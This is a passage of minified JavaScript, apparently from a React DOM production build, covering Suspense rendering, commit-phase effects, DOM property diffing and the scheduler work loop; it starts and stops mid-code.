r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&a?(t.child=iE(t,e.child,null,o),t.child=iE(t,null,l,o)):al(e,t,l,o),t.memoizedState=n.state,i&&nX(t,r,!0),t.child}function av(e){var t=e.stateNode;t.pendingContext?nK(e,t.pendingContext,t.pendingContext!==t.context):t.context&&nK(e,t.context,!1),i2(e,t.containerInfo)}function ag(e,t,r,n,i){return iw(),ix(i),t.flags|=256,al(e,t,r,n),t.child}var ay={dehydrated:null,treeContext:null,retryLane:0};function ab(e){return{baseLanes:e,cachePool:null,transitions:null}}function ak(e,t,r){var n,i=t.pendingProps,o=i9.current,a=!1,l=0!=(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!=(2&o)),n?(a=!0,t.flags&=-129):(null===e||null!==e.memoizedState)&&(o|=1),n$(i9,1&o),null===e)return(ig(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated))?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=0x40000000,null):(l=i.children,e=i.fallback,a?(i=t.mode,a=t.child,l={mode:"hidden",children:l},0==(1&i)&&null!==a?(a.childLanes=0,a.pendingProps=l):a=lG(l,i,0,null),e=lJ(e,i,r,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=ab(r),t.memoizedState=ay,e):aw(t,l));if(null!==(o=e.memoizedState)&&null!==(n=o.dehydrated)){var s=e,u=t,c=l,f=i,p=n,h=o,m=r;if(c)return 256&u.flags?(u.flags&=-257,ax(s,u,m,f=o9(Error(d(422))))):null!==u.memoizedState?(u.child=s.child,u.flags|=128,null):(h=f.fallback,p=u.mode,f=lG({mode:"visible",children:f.children},p,0,null),h=lJ(h,p,m,null),h.flags|=2,f.return=u,h.return=u,f.sibling=h,u.child=f,0!=(1&u.mode)&&iE(u,s.child,null,m),u.child.memoizedState=ab(m),u.memoizedState=ay,h);if(0==(1&u.mode))return ax(s,u,m,null);if("$!"===p.data){if(f=p.nextSibling&&p.nextSibling.dataset)var v=f.dgst;return f=v,ax(s,u,m,f=o9(h=Error(d(419)),f,void 0))}if(v=0!=(m&s.childLanes),aa||v){if(null!==(f=a3)){switch(m&-m){case 4:p=2;break;case 16:p=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:p=32;break;case 0x20000000:p=0x10000000;break;default:p=0}0!==(p=0!=(p&(f.suspendedLanes|m))?0:p)&&p!==h.retryLane&&(h.retryLane=p,i$(s,p),lw(f,s,p,-1))}return lP(),ax(s,u,m,f=o9(Error(d(421))))}return"$?"===p.data?(u.flags|=128,u.child=s.child,u=lQ.bind(null,s),p._reactRetry=u,null):(s=h.treeContext,ic=nS(p.nextSibling),iu=u,id=!0,ip=null,null!==s&&(n8[ie++]=ir,n8[ie++]=ii,n8[ie++]=it,ir=s.id,ii=s.overflow,it=u),u=aw(u,f.children),u.flags|=4096,u)}if(a){a=i.fallback,l=t.mode,n=(o=e.child).sibling;var g={mode:"hidden",children:i.children};return 0==(1&l)&&t.child!==o?((i=t.child).childLanes=0,i.pendingProps=g,t.deletions=null):(i=lY(o,g)).subtreeFlags=0xe00000&o.subtreeFlags,null!==n?a=lY(n,a):(a=lJ(a,l,r,null),a.flags|=2),a.return=t,i.return=t,i.sibling=a,t.child=i,i=a,a=t.child,l=null===(l=e.child.memoizedState)?ab(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},a.memoizedState=l,a.childLanes=e.childLanes&~r,t.memoizedState=ay,i}return e=(a=e.child).sibling,i=lY(a,{mode:"visible",children:i.children}),0==(1&t.mode)&&(i.lanes=r),i.return=t,i.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=i,t.memoizedState=null,i}function aw(e,t){return(t=lG({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function ax(e,t,r,n){return null!==n&&ix(n),iE(t,e.child,null,r),e=aw(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function a_(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),iM(e.return,t,r)}function az(e,t,r,n,i){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=n,o.tail=r,o.tailMode=i)}function aS(e,t,r){var n=t.pendingProps,i=n.revealOrder,o=n.tail;if(al(e,t,n.children,r),0!=(2&(n=i9.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&a_(e,r,t);else if(19===e.tag)a_(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(n$(i9,n),0==(1&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(i=null,r=t.child;null!==r;)null!==(e=r.alternate)&&null===i5(e)&&(i=r),r=r.sibling;null===(r=i)?(i=t.child,t.child=null):(i=r.sibling,r.sibling=null),az(t,!1,i,r,o);break;case"backwards":for(r=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===i5(e)){t.child=i;break}e=i.sibling,i.sibling=r,r=i,i=e}az(t,!0,r,null,o);break;case"together":az(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function aC(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function aq(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),lt|=t.lanes,0==(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(d(153));if(null!==t.child){for(r=lY(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=lY(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function aE(e,t){if(!id)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function aA(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=0xe00000&i.subtreeFlags,n|=0xe00000&i.flags,i.return=e,i=i.sibling;else for(i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=i.subtreeFlags,n|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}i=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},o=function(){},a=function(e,t,r,n){var i=e.memoizedProps;if(i!==n){e=t.stateNode,i7(iX.current);var o,a=null;switch(r){case"input":i=G(e,i),n=G(e,n),a=[];break;case"select":i=U({},i,{value:void 0}),n=U({},n,{value:void 0}),a=[];break;case"textarea":i=ea(e,i),n=ea(e,n),a=[];break;default:"function"!=typeof i.onClick&&"function"==typeof n.onClick&&(e.onclick=nm)}for(u in ek(r,n),r=null,i)if(!n.hasOwnProperty(u)&&i.hasOwnProperty(u)&&null!=i[u])if("style"===u){var l=i[u];for(o in l)l.hasOwnProperty(o)&&(r||(r={}),r[o]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?a||(a=[]):(a=a||[]).push(u,null));for(u in n){var s=n[u];if(l=null!=i?i[u]:void 0,n.hasOwnProperty(u)&&s!==l&&(null!=s||null!=l))if("style"===u)if(l){for(o in l)!l.hasOwnProperty(o)||s&&s.hasOwnProperty(o)||(r||(r={}),r[o]="");for(o in s)s.hasOwnProperty(o)&&l[o]!==s[o]&&(r||(r={}),r[o]=s[o])}else r||(a||(a=[]),a.push(u,r)),r=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(a=a||[]).push(u,s)):"children"===u?"string"!=typeof s&&"number"!=typeof s||(a=a||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(p.hasOwnProperty(u)?(null!=s&&"onScroll"===u&&nt("scroll",e),a||l===s||(a=[])):(a=a||[]).push(u,s))}r&&(a=a||[]).push("style",r);var u=a;(t.updateQueue=u)&&(t.flags|=4)}},l=function(e,t,r,n){r!==n&&(t.flags|=4)};var aT=!1,aO=!1,aj="function"==typeof WeakSet?WeakSet:Set,aI=null;function aP(e,t){var r=e.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){lV(e,t,r)}else r.current=null}function aN(e,t,r){try{r()}catch(r){lV(e,t,r)}}var aM=!1;function aR(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var i=n=n.next;do{if((i.tag&e)===e){var o=i.destroy;i.destroy=void 0,void 0!==o&&aN(t,r,o)}i=i.next}while(i!==n)}}function aD(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function aL(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"==typeof t?t(e):t.current=e}}function aF(e){return 5===e.tag||3===e.tag||4===e.tag}function aV(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||aF(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}var a$=null,aU=!1;function aQ(e,t,r){for(r=r.child;null!==r;)aH(e,t,r),r=r.sibling}function aH(e,t,r){if(e4&&"function"==typeof e4.onCommitFiberUnmount)try{e4.onCommitFiberUnmount(e6,r)}catch(e){}switch(r.tag){case 5:aO||aP(r,t);case 6:var n=a$,i=aU;a$=null,aQ(e,t,r),a$=n,aU=i,null!==a$&&(aU?(e=a$,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):a$.removeChild(r.stateNode));break;case 18:null!==a$&&(aU?(e=a$,r=r.stateNode,8===e.nodeType?nz(e.parentNode,r):1===e.nodeType&&nz(e,r),tj(e)):nz(a$,r.stateNode));break;case 4:n=a$,i=aU,a$=r.stateNode.containerInfo,aU=!0,aQ(e,t,r),a$=n,aU=i;break;case 0:case 11:case 14:case 15:if(!aO&&null!==(n=r.updateQueue)&&null!==(n=n.lastEffect)){i=n=n.next;do{var o=i,a=o.destroy;o=o.tag,void 0!==a&&(0!=(2&o)?aN(r,t,a):0!=(4&o)&&aN(r,t,a)),i=i.next}while(i!==n)}aQ(e,t,r);break;case 1:if(!aO&&(aP(r,t),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(e){lV(r,t,e)}aQ(e,t,r);break;case 21:default:aQ(e,t,r);break;case 22:1&r.mode?(aO=(n=aO)||null!==r.memoizedState,aQ(e,t,r),aO=n):aQ(e,t,r)}}function aB(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new aj),t.forEach(function(t){var n=lH.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))})}}function aW(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var i=r[n];try{var o=t,a=o;e:for(;null!==a;){switch(a.tag){case 5:a$=a.stateNode,aU=!1;break e;case 3:case 4:a$=a.stateNode.containerInfo,aU=!0;break e}a=a.return}if(null===a$)throw Error(d(160));aH(e,o,i),a$=null,aU=!1;var l=i.alternate;null!==l&&(l.return=null),i.return=null}catch(e){lV(i,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)aZ(t,e),t=t.sibling}function aZ(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(aW(t,e),aY(e),4&n){try{aR(3,e,e.return),aD(3,e)}catch(t){lV(e,e.return,t)}try{aR(5,e,e.return)}catch(t){lV(e,e.return,t)}}break;case 1:aW(t,e),aY(e),512&n&&null!==r&&aP(r,r.return);break;case 5:if(aW(t,e),aY(e),512&n&&null!==r&&aP(r,r.return),32&e.flags){var i=e.stateNode;try{eh(i,"")}catch(t){lV(e,e.return,t)}}if(4&n&&null!=(i=e.stateNode)){var o=e.memoizedProps,a=null!==r?r.memoizedProps:o,l=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===l&&"radio"===o.type&&null!=o.name&&ee(i,o),ew(l,a);var u=ew(l,o);for(a=0;a<s.length;a+=2){var c=s[a],f=s[a+1];"style"===c?ey(i,f):"dangerouslySetInnerHTML"===c?ep(i,f):"children"===c?eh(i,f):S(i,c,f,u)}switch(l){case"input":et(i,o);break;case"textarea":es(i,o);break;case"select":var p=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!o.multiple;var h=o.value;null!=h?eo(i,!!o.multiple,h,!1):!!o.multiple!==p&&(null!=o.defaultValue?eo(i,!!o.multiple,o.defaultValue,!0):eo(i,!!o.multiple,o.multiple?[]:"",!1))}i[nA]=o}catch(t){lV(e,e.return,t)}}break;case 6:if(aW(t,e),aY(e),4&n){if(null===e.stateNode)throw Error(d(162));i=e.stateNode,o=e.memoizedProps;try{i.nodeValue=o}catch(t){lV(e,e.return,t)}}break;case 3:if(aW(t,e),aY(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{tj(t.containerInfo)}catch(t){lV(e,e.return,t)}break;case 4:default:aW(t,e),aY(e);break;case 13:aW(t,e),aY(e),8192&(i=e.child).flags&&(o=null!==i.memoizedState,i.stateNode.isHidden=o,o&&(null===i.alternate||null===i.alternate.memoizedState)&&(la=eG())),4&n&&aB(e);break;case 22:if(c=null!==r&&null!==r.memoizedState,1&e.mode?(aO=(u=aO)||c,aW(t,e),aO=u):aW(t,e),aY(e),8192&n){if(u=null!==e.memoizedState,(e.stateNode.isHidden=u)&&!c&&0!=(1&e.mode))for(aI=e,c=e.child;null!==c;){for(f=aI=c;null!==aI;){switch(h=(p=aI).child,p.tag){case 0:case 11:case 14:case 15:aR(4,p,p.return);break;case 1:aP(p,p.return);var m=p.stateNode;if("function"==typeof m.componentWillUnmount){n=p,r=p.return;try{m.props=(t=n).memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(e){lV(n,r,e)}}break;case 5:aP(p,p.return);break;case 22:if(null!==p.memoizedState){aJ(f);continue}}null!==h?(h.return=p,aI=h):aJ(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{i=f.stateNode,u?(o=i.style,"function"==typeof o.setProperty?o.setProperty("display","none","important"):o.display="none"):(l=f.stateNode,a=null!=(s=f.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,l.style.display=eg("display",a))}catch(t){lV(e,e.return,t)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(t){lV(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:aW(t,e),aY(e),4&n&&aB(e);case 21:}}function aY(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(aF(r)){var n=r;break e}r=r.return}throw Error(d(160))}switch(n.tag){case 5:var i=n.stateNode;32&n.flags&&(eh(i,""),n.flags&=-33);var o=aV(e);!function e(t,r,n){var i=t.tag;if(5===i||6===i)t=t.stateNode,r?n.insertBefore(t,r):n.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,r,n),t=t.sibling;null!==t;)e(t,r,n),t=t.sibling}(e,o,i);break;case 3:case 4:var a=n.stateNode.containerInfo,l=aV(e);!function e(t,r,n){var i=t.tag;if(5===i||6===i)t=t.stateNode,r?8===n.nodeType?n.parentNode.insertBefore(t,r):n.insertBefore(t,r):(8===n.nodeType?(r=n.parentNode).insertBefore(t,n):(r=n).appendChild(t),null!=(n=n._reactRootContainer)||null!==r.onclick||(r.onclick=nm));else if(4!==i&&null!==(t=t.child))for(e(t,r,n),t=t.sibling;null!==t;)e(t,r,n),t=t.sibling}(e,l,a);break;default:throw Error(d(161))}}catch(t){lV(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function aK(e){for(;null!==aI;){var t=aI;if(0!=(8772&t.flags)){var r=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:aO||aD(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!aO)if(null===r)n.componentDidMount();else{var i=t.elementType===t.type?r.memoizedProps:oX(t.type,r.memoizedProps);n.componentDidUpdate(i,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;null!==o&&iJ(t,o,n);break;case 3:var a=t.updateQueue;if(null!==a){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}iJ(t,a,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&r.focus();break;case"img":s.src&&(r.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var u=t.alternate;if(null!==u){var c=u.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&tj(f)}}}break;default:throw Error(d(163))}aO||512&t.flags&&aL(t)}catch(e){lV(t,t.return,e)}}if(t===e){aI=null;break}if(null!==(r=t.sibling)){r.return=t.return,aI=r;break}aI=t.return}}function aJ(e){for(;null!==aI;){var t=aI;if(t===e){aI=null;break}var r=t.sibling;if(null!==r){r.return=t.return,aI=r;break}aI=t.return}}function aG(e){for(;null!==aI;){var t=aI;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{aD(4,t)}catch(e){lV(t,r,e)}break;case 1:var n=t.stateNode;if("function"==typeof n.componentDidMount){var i=t.return;try{n.componentDidMount()}catch(e){lV(t,i,e)}}var o=t.return;try{aL(t)}catch(e){lV(t,o,e)}break;case 5:var a=t.return;try{aL(t)}catch(e){lV(t,a,e)}}}catch(e){lV(t,t.return,e)}if(t===e){aI=null;break}var l=t.sibling;if(null!==l){l.return=t.return,aI=l;break}aI=t.return}}var aX=Math.ceil,a0=C.ReactCurrentDispatcher,a1=C.ReactCurrentOwner,a7=C.ReactCurrentBatchConfig,a2=0,a3=null,a6=null,a4=0,a9=0,a5=nF(0),a8=0,le=null,lt=0,lr=0,ln=0,li=null,lo=null,la=0,ll=1/0,ls=null,lu=!1,lc=null,ld=null,lf=!1,lp=null,lh=0,lm=0,lv=null,lg=-1,ly=0;function lb(){return 0!=(6&a2)?eG():-1!==lg?lg:lg=eG()}function lk(e){return 0==(1&e.mode)?1:0!=(2&a2)&&0!==a4?a4&-a4:null!==i_.transition?(0===ly&&(ly=to()),ly):0!==(e=tu)?e:e=void 0===(e=window.event)?16:tF(e.type)}function lw(e,t,r,n){if(50<lm)throw lm=0,lv=null,Error(d(185));tl(e,r,n),(0==(2&a2)||e!==a3)&&(e===a3&&(0==(2&a2)&&(lr|=r),4===a8&&lC(e,a4)),lx(e,n),1===r&&0===a2&&0==(1&t.mode)&&(ll=eG()+500,n1&&n3()))}function lx(e,t){var r,n=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,i=e.expirationTimes,o=e.pendingLanes;0<o;){var a=31-e9(o),l=1<<a,s=i[a];-1===s?(0==(l&r)||0!=(l&n))&&(i[a]=function(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(l,t)):s<=t&&(e.expiredLanes|=l),o&=~l}}(e,t);var i=tn(e,e===a3?a4:0);if(0===i)null!==n&&eY(n),e.callbackNode=null,e.callbackPriority=0;else if(t=i&-i,e.callbackPriority!==t){if(null!=n&&eY(n),1===t)0===e.tag?(r=lq.bind(null,e),n1=!0,n2(r)):n2(lq.bind(null,e)),nx(function(){0==(6&a2)&&n3()}),n=null;else{switch(tc(i)){case 1:n=e0;break;case 4:n=e1;break;case 16:default:n=e7;break;case 0x20000000:n=e3}n=eZ(n,l_.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function l_(e,t){if(lg=-1,ly=0,0!=(6&a2))throw Error(d(327));var r=e.callbackNode;if(lL()&&e.callbackNode!==r)return null;var n=tn(e,e===a3?a4:0);if(0===n)return null;if(0!=(30&n)||0!=(n&e.expiredLanes)||t)t=lN(e,n);else{t=n;var i=a2;a2|=2;var o=lI();for((a3!==e||a4!==t)&&(ls=null,ll=eG()+500,lO(e,t));;)try{for(;null!==a6&&!eK();)lM(a6);break}catch(t){lj(e,t)}iP(),a0.current=o,a2=i,null!==a6?t=0:(a3=null,a4=0,t=a8)}if(0!==t){if(2===t&&0!==(i=ti(e))&&(n=i,t=lz(e,i)),1===t)throw r=le,lO(e,0),lC(e,n),lx(e,eG()),r;if(6===t)lC(e,n);else{if(i=e.current.alternate,0==(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var i=r[n],o=i.getSnapshot;i=i.value;try{if(!rN(o(),i))return!1}catch(e){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(i)&&(2===(t=lN(e,n))&&0!==(o=ti(e))&&(n=o,t=lz(e,o)),1===t))throw r=le,lO(e,0),lC(e,n),lx(e,eG()),r;switch(e.finishedWork=i,e.finishedLanes=n,t){case 0:case 1:throw Error(d(345));case 2:case 5:lD(e,lo,ls);break;case 3:if(lC(e,n),(0x7c00000&n)===n&&10<(t=la+500-eG())){if(0!==tn(e,0))break;if(((i=e.suspendedLanes)&n)!==n){lb(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=nb(lD.bind(null,e,lo,ls),t);break}lD(e,lo,ls);break;case 4:if(lC(e,n),(4194240&n)===n)break;for(i=-1,t=e.eventTimes;0<n;){var a=31-e9(n);o=1<<a,(a=t[a])>i&&(i=a),n&=~o}if(n=i,10<(n=(120>(n=eG()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*aX(n/1960))-n)){e.timeoutHandle=nb(lD.bind(null,e,lo,ls),n);break}lD(e,lo,ls);break;default:throw Error(d(329))}}}return lx(e,eG()),e.callbackNode===r?l_.bind(null,e):null}function lz(e,t){var r=li;return e.current.memoizedState.isDehydrated&&(lO(e,t).flags|=256),2!==(e=lN(e,t))&&(t=lo,lo=r,null!==t&&lS(t)),e}function lS(e){null===lo?lo=e:lo.push.apply(lo,e)}function lC(e,t){for(t&=~ln,t&=~lr,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-e9(t),n=1<<r;e[r]=-1,t&=~n}}function lq(e){if(0!=(6&a2))throw Error(d(327));lL();var t=tn(e,0);if(0==(1&t))return lx(e,eG()),null;var r=lN(e,t);if(0!==e.tag&&2===r){var n=ti(e);0!==n&&(t=n,r=lz(e,n))}if(1===r)throw r=le,lO(e,0),lC(e,t),lx(e,eG()),r;if(6===r)throw Error(d(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,lD(e,lo,ls),lx(e,eG()),null}function lE(e,t){var r=a2;a2|=1;try{return e(t)}finally{0===(a2=r)&&(ll=eG()+500,n1&&n3())}}function lA(e){null!==lp&&0===lp.tag&&0==(6&a2)&&lL();var t=a2;a2|=1;var r=a7.transition,n=tu;try{if(a7.transition=null,tu=1,e)return e()}finally{tu=n,a7.transition=r,0==(6&(a2=t))&&n3()}}function lT(){a9=a5.current,nV(a5)}function lO(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,nk(r)),null!==a6)for(r=a6.return;null!==r;){var n=r;switch(is(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&nY();break;case 3:i3(),nV(nH),nV(nQ),oe();break;case 5:i4(n);break;case 4:i3();break;case 13:case 19:nV(i9);break;case 10:iN(n.type._context);break;case 22:case 23:lT()}r=r.return}if(a3=e,a6=e=lY(e.current,null),a4=a9=t,a8=0,le=null,ln=lr=lt=0,lo=li=null,null!==iL){for(t=0;t<iL.length;t++)if(null!==(n=(r=iL[t]).interleaved)){r.interleaved=null;var i=n.next,o=r.pending;if(null!==o){var a=o.next;o.next=i,n.next=a}r.pending=n}iL=null}return e}function lj(e,t){for(;;){var r=a6;try{if(iP(),ot.current=oY,ol){for(var n=oi.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}ol=!1}if(on=0,oa=oo=oi=null,os=!1,ou=0,a1.current=null,null===r||null===r.return){a8=1,le=t,a6=null;break}e:{var o=e,a=r.return,l=r,s=t;if(t=a4,l.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s,c=l,f=c.tag;if(0==(1&c.mode)&&(0===f||11===f||15===f)){var p=c.alternate;p?(c.updateQueue=p.updateQueue,c.memoizedState=p.memoizedState,c.lanes=p.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=an(a);if(null!==h){h.flags&=-257,ai(h,a,l,o,t),1&h.mode&&ar(o,u,t),t=h,s=u;var m=t.updateQueue;if(null===m){var v=new Set;v.add(s),t.updateQueue=v}else m.add(s);break e}if(0==(1&t)){ar(o,u,t),lP();break e}s=Error(d(426))}else if(id&&1&l.mode){var g=an(a);if(null!==g){0==(65536&g.flags)&&(g.flags|=256),ai(g,a,l,o,t),ix(o4(s,l));break e}}o=s=o4(s,l),4!==a8&&(a8=2),null===li?li=[o]:li.push(o),o=a;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var y=ae(o,s,t);iY(o,y);break e;case 1:l=s;var b=o.type,k=o.stateNode;if(0==(128&o.flags)&&("function"==typeof b.getDerivedStateFromError||null!==k&&"function"==typeof k.componentDidCatch&&(null===ld||!ld.has(k)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=at(o,l,t);iY(o,w);break e}}o=o.return}while(null!==o)}lR(r)}catch(e){t=e,a6===r&&null!==r&&(a6=r=r.return);continue}break}}function lI(){var e=a0.current;return a0.current=oY,null===e?oY:e}function lP(){(0===a8||3===a8||2===a8)&&(a8=4),null===a3||0==(0xfffffff&lt)&&0==(0xfffffff&lr)||lC(a3,a4)}function lN(e,t){var r=a2;a2|=2;var n=lI();for((a3!==e||a4!==t)&&(ls=null,lO(e,t));;)try{for(;null!==a6;)lM(a6);break}catch(t){lj(e,t)}if(iP(),a2=r,a0.current=n,null!==a6)throw Error(d(261));return a3=null,a4=0,a8}function lM(e){var t=s(e.alternate,e,a9);e.memoizedProps=e.pendingProps,null===t?lR(e):a6=t,a1.current=null}function lR(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(r=function(e,t,r){var n=t.pendingProps;switch(is(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return aA(t),null;case 1:case 17:return nZ(t.type)&&nY(),aA(t),null;case 3:return n=t.stateNode,i3(),nV(nH),nV(nQ),oe(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&(ib(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ip&&(lS(ip),ip=null))),o(e,t),aA(t),null;case 5:i4(t);var s=i7(i1.current);if(r=t.type,null!==e&&null!=t.stateNode)a(e,t,r,n,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(d(166));return aA(t),null}if(e=i7(iX.current),ib(t)){n=t.stateNode,r=t.type;var u=t.memoizedProps;switch(n[nE]=t,n[nA]=u,e=0!=(1&t.mode),r){case"dialog":nt("cancel",n),nt("close",n);break;case"iframe":case"object":case"embed":nt("load",n);break;case"video":case"audio":for(s=0;s<r9.length;s++)nt(r9[s],n);break;case"source":nt("error",n);break;case"img":case"image":case"link":nt("error",n),nt("load",n);break;case"details":nt("toggle",n);break;case"input":X(n,u),nt("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!u.multiple},nt("invalid",n);break;case"textarea":el(n,u),nt("invalid",n)}for(var c in ek(r,u),s=null,u)if(u.hasOwnProperty(c)){var f=u[c];"children"===c?"string"==typeof f?n.textContent!==f&&(!0!==u.suppressHydrationWarning&&nh(n.textContent,f,e),s=["children",f]):"number"==typeof 